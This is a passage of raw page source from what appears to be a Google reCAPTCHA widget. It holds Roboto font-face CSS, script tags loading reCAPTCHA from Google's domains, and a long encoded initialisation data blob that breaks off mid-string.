  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="XeXSTyMLs6GefPq1KilPhg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="XeXSTyMLs6GefPq1KilPhg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XeXSTyMLs6GefPq1KilPhg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5R7w5fDqcKPwpMBXhnCl8KBwow9woRSwq/Cv8Kiw5rDilFjazB4w6JFG0E/RCPDmcKgwqt4Q1NWc0QLwr3CnHTDuXzDlhfCnD/Do8KRaioFw7vDnh1Uw7LChcOYAgjDlcOXeMKTwqZ3SsKCw7pVOCXDlG7DnXPDoFpXwoxvw6crecKFw7kfwqFPMhV8w7vCtjnDpEsvw6xFQCnClcKzfDIJwo8sS8OaR8Oawp3DucKYQ11swr0lwr0oLcOtw5I9G8K/[base64]/CkMOzwpDDkS9Iw4zCu8O4IRdBwrwsw6syKQ/DsmRFIcOVwotYwo/DsyhRwpNVScOfUMKlwrLCj8KBwrDCm188wqJuwqXCkMO6wrnDs37Dk8OeFsK1wqzCrRZSK0AGDgfCssKRwpllw7pawrE1OcKpPMKmwrfDthXCmyM1w6xbHXHDucKEwo94aEpJM8KVwpsoecOHQEJjw6ASwrh/Gy3Co8Olw5/[base64]/DmcKHw7I/DyfDmcOvQ3RnN8KowobCmsK3w4rDp8OGwpXDscO6w7vChV5JVcKpwpkWQTwFw5zDnh7DrcOiw63DosOrc8OKwrzCvMKHwqvCjQ5ewrk3f8O0wrlmwqJhw7LDrMOxN3HCkVrCpDpIwpQwEcORwpvDmcKUY8Orw7XCkMKAw75HKjXDgMKDwr/CqMOdXnHDuFNQwpjDviMaw6/Cln/CtElHcHl9QMOeB2N6VEbDo37Cv8OcwoTClcOWOmXCi0HChBMiXybCpsOMw7l+w5QGwptfwpVZUTDCi37DvcOwfcOjDMKbUxIfwoTCrlMBw6vCu3TCu8OoZ8OKZSvCqsOZwpzDvsKCw6Q/wpLClcKTwp/CgFpZwp1eDF7DkcK9w5vCt8KxWzBYHyc2w64MSMK2wqcZDMOSwrLDgMOSwp/[base64]/CnCzCjsKBw4TDlcK7woLDiyoxwrDCtVEew5/DocKPaMKPw4zCmsKAQV/DiMKcYcK5NsKtw4p4Y8OGa1zDicKkUCPChcOcwpHDh8OEHcO2w4/[base64]/w4RMw5/[base64]/[base64]/CjsOsKsKMLxcbwqLDg8KNIEXDg8KkICHDo2vDtxTDhjIwdMO9MMKzZMKCw6VLw7ktwrzDqcORwonCmSnCscODwpM7w7fCm3vDt1JvNTUEPBjCmMOTwoojWsOdwoJRw7MCwqwDLMKcw6PCocK0TGlufsO9wpR8wo/CvQAebcK2amrDgsKkacKRIsOrw4hUw6Z0cMOjEcKoFcOHw6HDicK8w4jCn8OKETTCjsKxwrojw4TCkgldwqRSwojDowYLwpjCp2V/wonDssKdMVc5RcKkw6hRaEvDtW7DtMK/wpMFwpLCkFfDpMK9w6QpQFpVwr8bwrvCtcKNZ8O7w5fDosK4wqwKw4DDmcKHwrEQGsKLwoInw7XCjCsXGyAYw7HCiyUswq/Ct8KncsOOwpFDKsKKccOuwrIqwobDp8O/wqzDuEPDkwnDqXfDuTXCl8OUC3HDscOFw4BkZE3DpQfCg3rDhQ7DjgBZwq/CuMKiP3Mbwo4Aw47DjMODwqVnA8K4SMKqw6YawqdSAcK+w4nCvMOfw7JoSMO9YATCmjzCkMK9S07DjxBVGMKIwrJdw5zDmcKrAAzDuxMLK8OSdcKxDAIlw6UtH8OLY8OLScO1wqJywqVCbsO8w6I8DAJawohdTsKHwppmw6x0w7zChVppHsOOwrJdw4QNw7jDt8O/[base64]/[base64]/ComTDjMKfw5AxJWXDrWLDisKewqohwrvDgmXDoCMcwrfCgSDCmMOvEH0/XEnClz3DhcOaw6HCsMKVRyzCqTPDpsOfT8Kkw6nCkh8Iw6EuOcKuRQtuNcOOw4ckwqLDsV0HccOVABFPw6DDsMKnw5jDrsKrwp/CusKTw4IwDsKewq10wrHClsK1RXEXw7DCmcKWwovCo8OhGcKjw5sBdkpNw64uwo5NC0d4w4QED8KewqYCKjjDpAQhVHvCj8OZw4fDgMOww5tbGmnChyHCpxDDscObCA/CkB/CncKnw7NmwpDDkMKWdsK3wrd7NwtnwqHDvcKsVjVDKcO6b8OTJBHCssOSw4Y5CcO4SS5Qw4XCrMOqU8O3wobCgQfCg0QtWAgAZkzDusKYwonCrxpAP8OqF8O7wrPDqsO/IcKrw4UjCMOnwo8XwrtswqbCpMKsKsK+wpDDj8KuJcOCw5HDicOFwofDtE/[base64]/CmsKQTMKTw7DCqDtmw71jMMOaw6lpHw/[base64]/CpSIZacKSw4A+YMKqFhgnGWBhC8O7woPDi8K5w6HDq8KhVMOdSFU8NcOabXUOwo3DpcORw4HDj8Omw7MFw4BGKcOfwqTDvQbDiWwVw79Lw58RwqXCv15aD0hYwo9Vw7fCrcK3a1B5S8O4w54aQFBXwqNZw6cVTXkrwpnCqH/Dj0xUa8KXdxvCnsO1LhRSC1jCrcO6w7vCj04gVcO9wqrCuQINElvDi1XDri47w4xyKMKdworCnMKzK3wtwojCk3vCvVlgw4wqw7rCiDsySgpBwo/[base64]/ClxMow4bCl8OwIRvDnSLCt8Krw6XDlhjDhGF7SsKYHD7DkDrCmsOMw4EYQcK6cl8aSMKlwqnCvxfDpsK0KsOxw4XDlMKxwqUJUivCrmjDswITw6Ifwp7Dr8K4w6/[base64]/ClsOxfUJ2EcOSw7fCh8OlwrHDkQwjW8OmE8KeBjEeV2HCnWsYw7XDi8OAwrjCh8Kaw7rDmsKtwphvwp7DqhIJwq0/NEZIQ8K6w7bDmz/CpB3Crilnw4PCjcOQL3vCrjx9Q1fCslTCnE8dwp9Tw7DDnsOPw6nDr1HDvMKiw7TCsMO8w79HNMOaIcOkCDFaaGEgQ8KGwpZNwpZSw508w4Myw618w48rw67CjMOqDzN7w4VseyXDv8KYF8KVw6jCsMK6OcOUFSHDog7CjcK/ZAbCtMOnwpzCs8KxPMOGZMOWYcKBTxHCrMK+UjdowqZ7H8KRw4hYwoTDtcK4ahZGwocdTsK6V8KcESPCkV/DosK2LcOLUcOpTMKDTGIQw5wmwoMCw71xZ8Opw5HCkETDvsOxw6fCi8Kaw5LCrcKbw43ClMORw67DmwtxDShAasKIwqg4XS3CjSDDqAPCt8K/[base64]/CoMORd13Cs8OhwrvDsMOnGyAXwrjDkQDDgcKJw5xBw6IUJsKQa8K6T8K4HXfDnE/ClsOzOWZDw7B3woNewoPDuXMbc1QWQsOSwrJbRgPDnsKudMKpRMKXw75BwrDDggfCiW/CswnDpsOXC8KYD1VPODoZWcKbR8KjFMO1BzcHw6nCqSzCu8O8BMOWwpzCo8Kyw6lkaMKaw57CpSLDusKcwqvChwt2w4pcw53CiMKEw53CkUjDvhkewpXCrcOew50GwrvDtj0Mwo7CjnJEGsOeGMO1w4VAwqptw6jCnsO/MilWw7p6w4nCg03Cg13DlUfDtVoCw78gcsKCV0zDkjo7IWQ8ScKTw4PDgihvw6fDisOnw5bDhnUAP0UYw4nDgGjDnVMLFCRiHcK8wrhEKcOhwqDCgVg4csOmwp3ClcKOVcKOP8Oxwo5hecOMHksWRMOIwqbCnMKPwqA4w5ARfmPCoynDocKXw5vCs8O/Li9WcGUdNXTDmW/Cpm3DkU50woTCiSPCmgrCncKUw7MywoMNam4eY8OIw7vClDcewpTDvyUfw6TClXUrw6NXw4F/w78twrzChMOlfcOsw4x0OmtDw53Cn17CvcKqE1ZBwpHCkiwVJcKLDyE0OhVcM8OWwp7DvcKJf8ObwqbDgBHCmw3CoyYdwo/CsCzDswrDpsORIGEmwq7CuhHDmTrCr8KjazUpVMKew552HR3DtcKUw7bClsOJLMONwqYJfC0NQzHCriTDgcK4HcKfLD/CslcKesKhw4wxwrZAwqTCvcK2wpDCgMKaCMO/YQrCpsOywpbCuF9Iw6xrUcKDw6UMR8OFFAvDvFPCjDMbI8OgeXHDjsKNw6nCgxPDpgzCncKDfWN8wpLDhALChm/CqiNFP8KKQ8OUCkDDocKlwqvDpMK/XxfCnnJoPMOBFcOXwqgnw67CgcO6D8K/wq7CvXDCsh3CtjUWdsKOBDVsw7fCqxpUYcOzwrnCh17DjyNWwoNfwqYxK2XCskLDiUfDvC/Ds3PDlDHChsObwqAqw6pyw7bCj2VEwoV/wpHCsHnCqcK/w5PDnMOJTsOvwr5HLhwtwq3Cu8KGwoISw6zCk8OMBi7DulPDtFTDgsKmcsKHw7k2w71awoYuwp8vw7VIw5rDqcOoLsOfwpfCmcOnUcKsTsO4KsKiOMKkw4jCo3dJw5AswrZ9wonCiHLCvB7CuQrDrlHDtDjCiDUAdmIOwp3CogvDlsKuDy8/IQPDtcKuXSPDtiLDmTDCvcKxw5LDkMOMKHnCkkw/wo8XwqVXwqBkwopxb8K3OllOCGzCnsKHw5gkw6g8CMKUwqEYw4LCsX7ChcO3KsKawqPCucOvIMKBwpXCusOUc8OzaMKsw5rCgcKcwpYGw5JJwo7DuFhnwonCnw3Cs8K0w7hnw5HCncOLfGnChMOJHBTDoVfCrcKOUg/ClsO1wpHDln82wpBfw49bYsOwAQhdO3JHw64iwr3CqyApVsKSMMKbXcKow63CmMOuWQ7CpMOzKsKhP8KXw6IJw6E3w6/Cr8OrwqsMwqLDvsK0w7glwpTDnWHCgB04wpUMwqNRw4fDjAp+GMK3w6vCq8K1RGgGHcKowrF/[base64]/DpG49wpLCoGXCgmDDpBsmwoPDpTfCvBtxKEtvw4DCsD3Cm8KfWVZmZMOlPlnCgcOPwrLDrHLCqcKqRE9/w5dUwpMRcnXConDDoMKWwrMPw4zDlxnDmikkwpjDmVxrLEoGwoEHwqjDpsOEw4MIw6MfZ8O0UyIBPywDY13ChcOyw6I7wqNmwqjDssOZa8KYdcKwKF3CiVfDrcOdTQswA0EAwqdMRHnCicK8e8K9w7DDl1zCjsOYwrvCi8Kew4/DrDzCvMO3SELDvsOewr/DosKawqnDocO1G1TCsy/DoMKXwpbCt8OkHMOPw7zDqxkMCDJFesOwVxBPE8OeRMOVMG8owq/[base64]/XUDCnztWWcKifHLDnsK/RA1xIcOrwrcfKQUTdMOuw67DhwXDssOHY8OxVcOZFMKSw5ItZwoSf3gqMC5twr7DoWsjDWd8w45sw643w6vDuR5HZRRPI2XCtsKLw45UCGQFMsOTwp7DmTzDqMOOPGzDojZhEjpZwp/[base64]/Di3Yiwo7CssKoZMKLUsKjAUJewrYnwoB5Uz/DpEp9w4rCp3TCgFxNw4XDixzDrQVCw6jDqiYbw4wbwq3CvzrComcTw7zCvz4wG35vI0/DiD8AC8OlVUDCgsOjR8Oxwp9fD8KvwqzCv8OHw7DCgi3DnX5/[base64]/Du2TDhcKmwq3DjkTDkEnCgsKowqZgPgXDqTEUwrUZw7liwoUfIcO9PF5nw4XCo8OTwr/[base64]/DtsODNMOZw7hZAsKmw6XCoy5sw7M5PWhYw4/Cs2vDqcOAw6vCmMKMEQ9Sw5/DmMOcwqfCn3vCvw93wopwD8OLNsOQwpfCvcKvwpbCrVnClcOOcMKeJ8KkwofDnj8Zd15uBsKObMOeHcOzworCgcOdw68Tw6Fow6bCsyIpwq7CpBXDpkDCmE7CmGV7w7zDhsKVYcKZwoZKchc/w4TDlsO5Lw/Dg29TwoYbw6hlNMKce1RybMK1KT3DqRp9woMGwo3DpcKoccKwEMOBwo9Bw53ClcK9RcKIXMK1bMKgOGY5woPCh8KsAwLCsh7CssKvYXI7aBwYCy/CuMOdCcKYw7wPD8Okw6JoFG/DoSzCrWrDnH3CssOoShzDvcOGFMKsw6E8dcKtIRfChsKqHQkCd8KPExVow7dIWcK/fy3DtMOvwqvChD9WW8KSASM9wqdJw5zCp8ODBsKAdsOWw452wrnDosK/w6fDkFEVWMO2wo4Awp3DkFsMw63DryDDpcKJwoxnwonDpVLDmQNNw6BkUMKBw7jCtGfDscKOw6nDlcKdwqVOLsO+wq1lDMKXaMOxU8Kvwq3Drg9rw59QIm9xCmobVTTDl8KZEFvDtcOOWcK0w4/CrxHCicK9TiJ6HsOcbmYPZ8OkbzPDqidaKMO/[base64]/[base64]/[base64]/w4p8woNWwrbDgcO4w7fDqENEZ8K/e8Khw4QTw5LCpsK7w5kUVCUBw6HDpkFTDCXCnmsoO8Kqw4Mfwr7CqRVJwqHDjm/[base64]/e2ERw4LDgk/CscKJw6IHwqXDgw7DnAVCS3bDmE7DjWUYKlzDsCfCksKTwqDCqcKIw78kGsOqHcOPw6vDkQDCs3vCgx/DogHDpUPCjMOyw7xAwq1tw7FTWSbCiMOiwrDDucK5w4bCnlfDq8Kmw5QXExMywqcHw4QkYwPCgMO6w68pwq1aCg7DjMKhZcOgY34Kw7NOFV3Dg8KzwqfDq8OpfFnCp0PCuMKrcsKrG8KPw7XDncKKC0cRw6LCvsKwU8KFJi3CvFjCgcO9wr8EAzXDqD/CgMOKw7DDtxMpQ8ONw6MmwrojwrEBOSprDU1Ew6fDm0QSBcKhwoZ7wqlewoDCgMOdw5/[base64]/Dm8KBw7nCtHjDu8OPDlzCoMK4McK1GcO7w5/DkgVrCMK4wpvDnMOcT8OtwqUpw5LClhV+w4UZYcKPw5TCksOqH8O8RH/CvEU5XwdFCwrCvhzCtMKTYnUewrzDj1twwqXDjMOSw7jCpsK3IE/[base64]/[base64]/w6A8KcKXflspOcOjwpoLw7Z8bwgKKMOUw4kdasKYUMKvecOcSCLCusOjw4A+w5TDqcOCwqvDj8OvVSzDv8KVLMOiDMKlA1vDvA/[base64]/[base64]/Cmh7DtsK5wqlhQ2bDmsKyY3PCgSAlw5VvMD1KCgJxwqHDmsOHw5fDgMKLw6jDr2LChXgOOsKnwpZjbsOMKwXCrD0swpjCt8KMwoPDk8OAw6jCkhrClRzCq8Owwponw7/CrsO0TVdRbsKDw6LDu3PDiGXCjxDCqMKGAhFERX4AQG1lw78LwppkwqbChsKCwqRqw5jCiX/CinvDuBs3B8KHSB5ONsKzLsKowpPDlMKzX2pew5fDicKUwq5Fw4XCr8KKQHrDmMKjXx7Dn1kXw7pXasKMIVBZw7siw4gXwrHDt27CnyBYw5nDi8K4w7pJXsOgwrPDlsKLwrnDuXrCmyZISE/CpMOoOlk3wr0EwrV3w5vDnCNXEMKWTkU/ZmTCqMKSw6zDg2dVw5UGfEIuLjd8w4dwUjVpw7oJwqsSRxdpwo3DsMKaw7PCvsK5woNRPMONwovDh8KRPBHCqV/[base64]/CsVvCrDYLOcKDbAJAw7bChx/[base64]/CjsO4wp/Dk8Klw686woZSAsKPSMKVw5LCvMKmw7PDj8KEwpAVw5/DjTJyZUQDZcOCw78fw4/CtHzDmAXCu8Odwp7DrxfCp8OHwpBnw4XDnDLCsD0Uw55cH8KkesK2cVTCtcK/wrgKBsKYUBA7d8Kbwox0w4rCl1nDj8Okw5gMEXo7w685TVBow6Nwf8O8BzfDgMKwNX/[base64]/[base64]/wqVhdsKNw43Ct8OfbsOpQT7CkF/CmsO+wpoTwp12w6Fxw53CmFDDv3fCoSXCsDzDoMO9SMOLwo3CrMOzwoXDuMOww6rCl2IvMcOAV1PDrRwdw5bCtyd5wqN/M3rCkjnCuXbCjcOtesO6C8OoQsOUWwF7Jls2wpJXF8KGw6nCimI1w7MswpPDgsOWSsOBw4NJw53Dtj/[base64]/CuMKjw5LCqkDDr8KRVMKnw4DDi8K4WMOUwo7Cg3nDh8OuMgHDpFoIccKgwqvCu8K+cE5Rw5QZwrF9M1Iab8OgwrDDo8KHwqzCklXDkcOYw5duHTXCpsOqe8KMwpzDqDkQwq7CgsOVwos3WMO2woROecKOOyLChcO5IwrDmFXClC/CjyHDhMOawpYgwozDrHREDSQPw7DDiBHCrSpRZkVaFcKRVMKOSVzDu8OtBHgbIDfDsnvDtsO8w7QjwrHDk8Kjwr5fw7g2w6/CtALDs8OdSlrCnwHCjWoew6vDncKQw7o/QMKjw5PCpHI8w7nDpcKPwpwKwoLCqWhsLMOhbArDs8KFGMO7w7Iiw4QZElfCusKePx/CkXxEwow6VMOBwovDlg/CqcKjwrh6w7zDgRobwrkJw57DuB3Drn7DpsKjw4/CpybDsMKXwoHDssOzwpgtwrLDmhVgDFRqwotgQcKMWsKpGsOpwrZWUA/[base64]/DkcKiSsOKw4fDoS5PwpM3w5jDvcK/[base64]/[base64]/w5U1w7vDgMKNw7YfdsOwIysZw4Vgw4nCqcKdeDIPCyUAwpl4wq0ewoDCoGnCrcOPwowuJsOBwpbCoUjDlj/DrsKSTDTDrB9DJwzDhcKQbTU4IyvDssOASjVWUMK5w55iG8OYw5rDkhLCkWV/w784H0R9w5Q/b2HDiVbCkjHDmMOnw4HCsAoXD3bCoSc1w6LDjsKiZT1kOGPCtzcBRMOrwrbCnU7CgjnCo8OFw6nDpzfCnGPCsMOIwozCosK8T8Ofw79uNGgObnzCiUbCillnw5bCoMOudAZoGsOJw5bDpF/CjHNOwojDrTB2XsKAXgrCrQvCuMKkA8OgfR/CnsOpW8K3H8KBwoPDs3sXWiDCrEhqw717wovCsMOWTMK5TcOPCcO7w5rDrMOywqpQw6wNw7PDhG7CtjIIPG9Gw5kbw53CqU5bfj1tcz1gw7YQa3AOBMO/wpHDnjnCtlVWMsOuw7knw5Iswo/[base64]/CgMKFbMONwoHDkkJEEMKtw77DusKDccOUw7vCr8KbO8Klwp9Bw5FxRDcfeMOxFsK2wpt0wokxwp5lEV1OJD/CnTXDk8KQwqc6w4EMwpnDg19dJXvClkQCMcOTDmhqQsO1GsKLwqfDhMOow7rDm0gHScOLwqvDrMOsZgLCvDkWw57DssOXHcOXPk8jw5rDhRg6CiIBwqs2wqUlbcOoUsKORR/DrMKSI2fCj8OHXXvDg8OzST1zPWoUUsKyw4cpCUQtwro6PF3CrnAzcSxKfiJNVRPCtMODwpnCjsODSsOTPDfCkD3DnsKIX8Kfw6HCuSlGdE8Xw7nDo8KfZ0XCgcOowp5QSsOsw4EzwrDDswbCq8OqSyptD3UtS8KSH2Icw5/[base64]/DkFExVcOgw5jChHI9bmkqwozDsmE2wprDqnYDaFQlDsOLRgx9w4fCtn3CqsKYZsKAw7/[base64]/Di3zCqMOdUiRnwrJSWcOfKsKDwrEaT8KmwooLw5J9AWUPw64nwo0BeMOBcj3Csi7CiixFw6HDqcOBwp3ChsKCw6vDuS/CjknDgcKrYcKVw77CuMKCK8K+w67Digd6wqwyb8KOw4wWw6tjwpDDt8KuPsK2w6B0wr8tfQbDtsOcwpnDlhggwpDDpMK6E8ONwrU8woXDqSjDssKqw7nCrcKVNj/DjSfDjsOaw7c6wqbCo8KqwqBRwoEPDGLDvkjCklzCn8O7OsK2wqJ3MxXDmMOqwqpOf0zDpcKiw57Dsz/CtsOCw57CmcO9dFl1VcK0Cg/CrsKYw4UeMMKXw61Kwq4Ew4XCusOYCGLCuMKZVSMSXMKdw4dJYRdFDELChX3DhXdOwqYvwrgxCzoaTsOUw5R9Gw/ChA/DjUROw5QUczfClcOLCEzDq8KhYFDCmcKSwqFSU3RxYTElIz/[base64]/CkDhFfGTChRFvUsOyE8OZwoPChXQwwqRSacK1w67Dq8KfXcKow7LChsKZw7ABw5ErUMKwwr3CpcOfKgdFPcO5YcOFM8Kiw6JQWnt9wo0/[base64]/JcO0wqhrQnBadMOCw73CosKTQsKgcHdECcKMwqhPw7bCsUd6wozDpMKxwrUtwrYiw5LCsTDDsnLDkmrClsKSFcKjVRJ0wq/DnFXDsxMiCmTChT7ChcODwrjDocO/Z39ow4bDhMOqMnfDj8OVw495w6lCU8KtJ8O+H8KIwrINHcOyw5grwoLDrGMOBBBEUsOqw41vbcOkZycKDXIdXMKXdcO1woA2w50cw5BNIsOda8KGB8OUCFrCjHAaw6odw47Dr8KjZxMUKsKfwrAeE3fDkH7CnHfDvRF6DBPCrHhrVMK8MMKQQ0/Cg8Kcwo/[base64]/Di8OMwpTCpUfCrcKnw6siFCrDocO+RjJeJ8KVw4M6w5koMQtOwqkuwrJRfTfDqQM5EsKgDsOpfcKlwpwVw7IxwpPDj0xLE3HDj15Mw6VZF3tYPMKswrXDty0LTG/Ci3nCu8O0bMOgw5nDssOaXGMgUxwJaC/CknjCkG3DhQI6w5pZw4ZBwq5TTzZpL8KtIBl6w7ZaDS7Cj8KhBGjCs8OpV8K0asOCwpnCh8Knw5cQw4dKwpcWS8OtVMKVw4HDs8OJwpobA8K/w5x3wrXCp8OWFMOAwoBmwok7W3VJJDUOwo3Ct8K/WMKnw5pSw63DgcKORMOTw7/CuwDCsxnDkQY8wr4II8OYwqzDvcKJw47Dth3CqgMhGMKLYhhKw7nCs8KxYsKewpx3w6VwwqLDl2LDhsKCKsO6bXJAwoBQw4MwaX9GwrNlw5rCkxkowo5pQ8OJwrvDp8OjwohPWcOmZzZjwrktV8KBw4XDqRLDlmJ+K0Npw6cuw6rDisO4w7/CtsKZw6rDmcKee8OywozDn1ICYMKBT8K7wpxLw6nDuMOuXkrDs8K/bQTDqcO+SsOGVnx5w67CpDjDhm/Dm8Knw7/DnMKQSlxSfcOqw553b3RWwr3DsAMbZ8K0w7vCnsKjRnvCrw8+dD/Cml3DjMKjwp3DrAjCqMK9wrTCqXfChWfDt0otWMOKTmMmFBnDsyR8X0ECw7HCl8OCF3lGXhXCjsO2wqwHGn01eBzCqsO0w57DsMKDw4TDsxDDlsKQwprCt3hWw5vDh8K/wrHDtcKXfnPCm8KDwoBlwrwmwqTDg8Kmw5Rpw6orbRRLGsOzNHDDqijCqMO9T8OqG8KTw4nDhsOEF8Oyw7RsPcOsGWDCqjspw659R8KicsKrdkU/w4QQJMKAPmnDgsKpGBLDk8KDD8O6EUbCtEZWOHnCngfChF0bJcOIZDpLw7fDgFbCusOfwoJfw7c8wq/CmcOcw6RzMzXDrsKJw7fDlVfDrMOwIMKdw5vCikzCqGXCjMO0w5nDnmVKRMO+ewDDp0rCrcO8w7zCk0kISXPDl2fDiMORVcKWw4DDnXnCuyvCoVtOw5jCrMOvT3zCj2AKbxbCm8OFUsK2GSrDkj7DiMKefMKuHMO5w7PDgEMOw67DosK0NwM6w5/CuCLDoGVdwodBwrHDn00uIkbChDzCmA4WDmPDmSXDukzCkQPDuRs7IAhYck/DlgYOT2Ulw511a8OGQ2oGW1jDi2hLwoZ/W8OTZMO8RlZ0ZsOBwp3CjG9tc8OIf8OUbMKRw4o4w79Nw6XCg3smwopmwoPDjH/CosOQA2HCqxsFw4XCncORw6wbw7Vhw7I+EMK4wqZCw6nDk2nDllI/[base64]/CplBow4XDtsOJwq/Dnhd+w6gjfcKWKMOxw6zCmcOoSsKGf8OIwojDicKSK8OhfsOZKMOowonCoMK5w54QwqPDkyIxw45awqJKw6B8w43DiBLDukLDl8O0wrrCgGcSwq/DosOeFm5hwq7DiGXCkXTDoGvDrU5rwowUw75Zw70wGglmAnd7BcO3LMOxwqwkw6HCs39DJiEhw7PCuMOUK8OYfmkswqDCt8Kzw7PDg8OLwqkBw47DscOzAsKUw6fCqsOgR0sKw7TCinDCuhrCuGnCkQ/CunnCoSIcG00DwpJNwoDDgxFBwpnChsKrwoPDlcOCwpElwpwcAcOfw41VCmQPw7smMcOywqd9wokRBHAAw60GeC7CocOkOHtXwqDDvDTDu8KcwpXDuMKMwr7DnMO/[base64]/Y8OhRMKCU3zCulfCiUPCtcKVdcOZwp9WZ8KEw6YdTMK+JsOTQQbCisOCA2PCni/DocK8ZiDCggdAw7cYwoDCqsODPwzDmMKBw4Bew5/Dhi7DpTzDkMO5FlIgDsKiSsKXw7DCusKlB8K3RzozXzwawoHDsnfDnMOPw6rCrcO3VcO/[base64]/CrsO6wqbCvcOrw7MvMwJdH8OFNMOOwq5AchVcwq5jwqLDn8OKw4tswo3DphNDwr/Co0ZKw47DuMOUW2vDkMOrwpdww7HDpBfDlHrDjMOGw4hHwo7DkHnDk8Ovw6ZXUMONcHXDm8KVwoBHIcKHPsO4woBAw518LMOEwqx1woJdUDbCo2dOwol+JCPCuUooHQrCoU3Cvm0IwpNaw4rDnUYffcO3XsKnIBnCuMOZwpzCjVJfwq/DlcO2IMO+K8KGc34VwqrDoMKWGMK4w4suwqQ9wprDiDPCuRMVY18pfsOkw6YxPsODw7HCusKpw6g4QyZ2wrrDtSfCpcK6TQR8WkbCqm/[base64]/CoHrCgkRvJEPDjMKOwpvCr8O4FcKjw7YqwpvDhw13w5zCtEkDbMKXw4HCjcKkG8KRwqESwoHDtsOHecKBwpXCjBnCnsOdEUhOLSUjw5rCoV/Cp8KYwoZaw7vClcKJwpnCscKTw5sLOX0cwrQXw6FrHgQHZsOzfQvChSlqCcKAwowUwrdewr/CoVvCuMKCDQLDusKRwro7wrgqXcKrwoXCkVcuO8KCw7AYal/CjFVFw7/CpGDDhcKVB8OUAcKEFsOow5AQwrvCpMOgAsOYwqLCssOpcCYEw4cuw77Dj8OxUsKqwpU4w4bChsKrwpUPc2fCvsKyaMOaMMO4RGN9w4soUCg1w6nChMKpw7k6ZMOiLsK